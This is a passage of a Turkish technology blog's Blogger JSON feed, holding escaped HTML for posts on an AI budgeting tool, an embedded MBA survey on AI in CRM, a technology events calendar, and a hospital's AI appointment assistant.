data-test-app-aware-link=\"\" style=\"box-sizing: inherit; margin: 0px; padding: 0px; font-size: 14px; vertical-align: baseline; background-image: none; background-position: 0% 0%; background-size: auto; background-repeat: repeat; background-attachment: scroll; background-origin: padding-box; background-clip: border-box; text-decoration: none solid rgb(10, 102, 194); font-weight: 600; border: 0px none rgb(10, 102, 194); color: rgb(10, 102, 194); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; line-height: inherit; touch-action: manipulation; position: relative; word-break: normal; overflow-wrap: normal;\"\u003E\u003Cspan aria-hidden=\"true\" style=\"box-sizing: inherit; margin: 0px; padding: 0px; border: 0px none rgb(10, 102, 194); vertical-align: baseline; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgba(0, 0, 0, 0); outline: rgb(10, 102, 194) none 0px; line-height: inherit;\"\u003E#\u003C\/span\u003EPlanning\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/posts\/dataliva_livaai-livabudget-intelligent-activity-7341753424222269440-SA-L?utm_source=share\u0026amp;utm_medium=member_desktop\u0026amp;rcm=ACoAAA1Np4MBqfWjuq8_ju3xlxHQgOq9ndgEBTI\"\u003Ehttps:\/\/www.linkedin.com\/posts\/dataliva_livaai-livabudget-intelligent-activity-7341753424222269440-SA-L?utm_source=share\u0026amp;utm_medium=member_desktop\u0026amp;rcm=ACoAAA1Np4MBqfWjuq8_ju3xlxHQgOq9ndgEBTI\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhCB12RTuCNJGloWKIIZfAypZ-R2XxTpuCq0gyhReIOeK6C8ljRY9NoCbOFXFTUIiCpTcpdh-JPkyLTO94JjRuYa6tEnPTLN4S6mQcOu-ah7zVQO5fs1QZlq05WoBY51WvGWujC4PUfMJ3W-KBpjFh7Ww8ntvEA0psqfPS2AJJgCgGA2EBVbVeuZRGFkMSs\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhCB12RTuCNJGloWKIIZfAypZ-R2XxTpuCq0gyhReIOeK6C8ljRY9NoCbOFXFTUIiCpTcpdh-JPkyLTO94JjRuYa6tEnPTLN4S6mQcOu-ah7zVQO5fs1QZlq05WoBY51WvGWujC4PUfMJ3W-KBpjFh7Ww8ntvEA0psqfPS2AJJgCgGA2EBVbVeuZRGFkMSs=s320\"  border=\"0\" alt=\"\" id=\"BLOGGER_PHOTO_ID_7518397874540181746\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.cioturkiye.com\/feeds\/1043170583613158227\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.cioturkiye.com\/2025\/06\/livaai-ile-butcenizi-donusturun-veriden.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3337542181758234962\/posts\/default\/1043170583613158227"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3337542181758234962\/posts\/default\/1043170583613158227"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.cioturkiye.com\/2025\/06\/livaai-ile-butcenizi-donusturun-veriden.html","title":"LivaAI ile Bütçenizi Dönüştürün: Veriden Karara, Anında Tahmin ve Öneri"}],"author":[{"name":{"$t":"Teknoloji TÜRKİYE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07059865415518967728"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhCB12RTuCNJGloWKIIZfAypZ-R2XxTpuCq0gyhReIOeK6C8ljRY9NoCbOFXFTUIiCpTcpdh-JPkyLTO94JjRuYa6tEnPTLN4S6mQcOu-ah7zVQO5fs1QZlq05WoBY51WvGWujC4PUfMJ3W-KBpjFh7Ww8ntvEA0psqfPS2AJJgCgGA2EBVbVeuZRGFkMSs=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3337542181758234962.post-8006601882253706912"},"published":{"$t":"2025-06-19T22:23:00.003+03:00"},"updated":{"$t":"2025-06-19T23:37:13.866+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Anketler"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mosbah-Attia"}],"title":{"type":"text","$t":"Anket - AI'ın CRM Üzerine Müşteri Geri Kazanımı ve Müşteri Değeri Konusunda MBA-Master Anketi"},"content":{"type":"html","$t":"\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\n\n\n\u003Ciframe frameborder=\"0\" height=\"520\" marginheight=\"0\" marginwidth=\"0\" src=\"https:\/\/docs.google.com\/forms\/d\/e\/1FAIpQLSciamw0Ps3RvEZT9EFQgl8415m02r-xaUiP24ny1PER3x298Q\/viewform\" width=\"700\"\u003ELoading…\u003C\/iframe\u003E\n\n---\n\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEji1kw9BN3c3P2Qi-EANqbF6GQtuFczz0oNy6DxT6yQbBznntx9I6TrU-IuORXwiMh0oAjIaMooZBMqLOukmFeeg-f5G33qS7X1fnSmLxOp9xmaHGfIQLCwMuFfOhQQ8tQNvtljBv76r3lh-4EPq0zP5RTdoiYiBIdNglzDwd_o0fO7VwjGBODwD5ZVWAC6\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"630\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEji1kw9BN3c3P2Qi-EANqbF6GQtuFczz0oNy6DxT6yQbBznntx9I6TrU-IuORXwiMh0oAjIaMooZBMqLOukmFeeg-f5G33qS7X1fnSmLxOp9xmaHGfIQLCwMuFfOhQQ8tQNvtljBv76r3lh-4EPq0zP5RTdoiYiBIdNglzDwd_o0fO7VwjGBODwD5ZVWAC6=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.cioturkiye.com\/feeds\/8006601882253706912\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.cioturkiye.com\/2025\/06\/anket-ain-crm-uzerine-musteri-geri.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3337542181758234962\/posts\/default\/8006601882253706912"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3337542181758234962\/posts\/default\/8006601882253706912"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.cioturkiye.com\/2025\/06\/anket-ain-crm-uzerine-musteri-geri.html","title":"Anket - AI'ın CRM Üzerine Müşteri Geri Kazanımı ve Müşteri Değeri Konusunda MBA-Master Anketi"}],"author":[{"name":{"$t":"Teknoloji TÜRKİYE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07059865415518967728"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEji1kw9BN3c3P2Qi-EANqbF6GQtuFczz0oNy6DxT6yQbBznntx9I6TrU-IuORXwiMh0oAjIaMooZBMqLOukmFeeg-f5G33qS7X1fnSmLxOp9xmaHGfIQLCwMuFfOhQQ8tQNvtljBv76r3lh-4EPq0zP5RTdoiYiBIdNglzDwd_o0fO7VwjGBODwD5ZVWAC6=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3337542181758234962.post-988191663743090504"},"published":{"$t":"2025-06-19T09:39:00.003+03:00"},"updated":{"$t":"2025-06-19T09:39:18.927+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Etkinlikler"}],"title":{"type":"text","$t":"TEKNOLOJİ ETKİNLİK TAKVİMİ"},"content":{"type":"html","$t":"\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\n\u003Ciframe frameborder=\"0\" height=\"600\" scrolling=\"no\" src=\"https:\/\/calendar.google.com\/calendar\/embed?src=be86438a15df3eb87a86d93725ae46b080a5e7305c7fc969a5d7135fa52271ee%40group.calendar.google.com\" style=\"border: 0;\" width=\"100%\"\u003E\n  \n\u003C\/iframe\u003E\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjtkuzpPpY9VEAlQUdPPuFQmMJVIGt4YwmTYwDeRW1EiTGSVqa-Fg7j3sNK1gbjUHSgnvFxs4RWDjU0pYF50JeQtLFfvgZCnm_qJgqf3_buaUU2Feu4AgHyJTivsBLan1e7u2Q09rU4u4ywEGBBxL2rz7aEqgFR3UcB0AdQ9YPVLOcQp7N0uQnBMnFyXiYS\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"810\" data-original-width=\"1439\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjtkuzpPpY9VEAlQUdPPuFQmMJVIGt4YwmTYwDeRW1EiTGSVqa-Fg7j3sNK1gbjUHSgnvFxs4RWDjU0pYF50JeQtLFfvgZCnm_qJgqf3_buaUU2Feu4AgHyJTivsBLan1e7u2Q09rU4u4ywEGBBxL2rz7aEqgFR3UcB0AdQ9YPVLOcQp7N0uQnBMnFyXiYS=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.cioturkiye.com\/feeds\/988191663743090504\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.cioturkiye.com\/2025\/06\/teknoloji-etkinlik-takvimi.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3337542181758234962\/posts\/default\/988191663743090504"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3337542181758234962\/posts\/default\/988191663743090504"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.cioturkiye.com\/2025\/06\/teknoloji-etkinlik-takvimi.html","title":"TEKNOLOJİ ETKİNLİK TAKVİMİ"}],"author":[{"name":{"$t":"Teknoloji TÜRKİYE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07059865415518967728"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjtkuzpPpY9VEAlQUdPPuFQmMJVIGt4YwmTYwDeRW1EiTGSVqa-Fg7j3sNK1gbjUHSgnvFxs4RWDjU0pYF50JeQtLFfvgZCnm_qJgqf3_buaUU2Feu4AgHyJTivsBLan1e7u2Q09rU4u4ywEGBBxL2rz7aEqgFR3UcB0AdQ9YPVLOcQp7N0uQnBMnFyXiYS=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3337542181758234962.post-1572160053477695242"},"published":{"$t":"2025-06-19T07:02:00.002+03:00"},"updated":{"$t":"2025-06-19T08:39:22.088+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"AIProjeler"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Basari-Hikayeleri"},{"scheme":"http://www.blogger.com/atom/ns#","term":"CIOProjeleri"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GENAI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hastaneler"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hastanelerde-DX"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Medikal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Omer-Yeniyapani Kolan-Hastanesi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Projeler"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Saglik"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Yapay-Zeka"}],"title":{"type":"text","$t":"🚀 Türkiye’de Bir İlk: Yapay Zeka Randevu Asistanı! 🤖"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"-apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif\" style=\"font-size: 14px;\"\u003EDijital sağlıkta devrim niteliğinde bir adım atıyoruz! Türkiye'de ilk kez geliştirilen Yapay Zeka Randevu Asistanı ile hasta deneyimini en üst seviyeye taşıyoruz.\u003C\/span\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"-apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgba(0, 0, 0, 0.9); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: 0px; outline: rgba(0, 0, 0, 0.9) none 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: inherit; line-height: inherit;\" \/\u003E\u003C\/span\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"-apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgba(0, 0, 0, 0.9); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: 0px; outline: rgba(0, 0, 0, 0.9) none 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: inherit; line-height: inherit;\" \/\u003E\u003C\/span\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"-apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif\" style=\"font-size: 14px;\"\u003E🔹 Akıllı Randevu Planlama: Hastaların en uygun randevu saatini hızla belirler.\u003C\/span\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"-apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgba(0, 0, 0, 0.9); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: 0px; outline: rgba(0, 0, 0, 0.9) none 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: inherit; line-height: inherit;\" \/\u003E\u003C\/span\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"-apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif\" style=\"font-size: 14px;\"\u003E🔹 Zamandan Tasarruf: Bekleme sürelerini azaltır, sağlık hizmetlerine erişimi kolaylaştırır.\u003C\/span\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"-apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgba(0, 0, 0, 0.9); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: 0px; outline: rgba(0, 0, 0, 0.9) none 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: inherit; line-height: inherit;\" \/\u003E\u003C\/span\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"-apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif\" style=\"font-size: 14px;\"\u003E🔹 Kesintisiz İletişim: 7\/24 destek sunarak hasta memnuniyetini artırır.\u003C\/span\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"-apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgba(0, 0, 0, 0.9); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: 0px; outline: rgba(0, 0, 0, 0.9) none 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: inherit; line-height: inherit;\" \/\u003E\u003C\/span\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"-apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgba(0, 0, 0, 0.9); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: 0px; outline: rgba(0, 0, 0, 0.9) none 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: inherit; line-height: inherit;\" \/\u003E\u003C\/span\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"-apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif\" style=\"font-size: 14px;\"\u003ESağlıkta dijital dönüşüm artık bir tercih değil, bir gereklilik! 💡📲\u003C\/span\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"-apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgba(0, 0, 0, 0.9); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: 0px; outline: rgba(0, 0, 0, 0.9) none 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: inherit; line-height: inherit;\" \/\u003E\u003C\/span\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"-apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgba(0, 0, 0, 0.9); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: 0px; outline: rgba(0, 0, 0, 0.9) none 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: inherit; line-height: inherit;\" \/\u003E\u003C\/span\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"-apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif\" style=\"font-size: 14px;\"\u003EBu inovatif çözüm hakkında daha fazla bilgi almak için yorumlarınızı bekliyoruz! Sizce sağlık sektöründe yapay zeka başka hangi alanlarda kullanılmalı? 💬\u003C\/span\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"-apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgba(0, 0, 0, 0.9); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: 0px; outline: rgba(0, 0, 0, 0.9) none 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: inherit; line-height: inherit;\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"-apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif\" style=\"font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca 